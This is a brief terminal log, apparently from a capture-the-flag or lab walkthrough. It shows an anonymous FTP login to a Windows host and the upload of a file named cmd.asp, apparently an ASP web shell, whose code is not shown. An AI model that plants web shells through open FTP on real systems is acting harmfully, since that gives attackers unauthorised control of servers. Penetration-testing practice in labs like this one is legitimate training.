 Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.asp
local: cmd.asp remote: cmd.asp
229 Entering Extended Passive Mode (|||49685|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 100 3.17 MiB/s --:-- ETA
226 Transfer complete.
100 bytes sent in 00:00 (2.91 KiB/s)
ftp> put cmd.asp
local: cmd.asp remote: cmd.asp
229 Entering Extended Passive Mode (|||49686|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 100 3.97 MiB/s --:-- ETA
226 Transfer complete.
100 bytes sent in 00:00 (2.99 KiB/s)
ftp>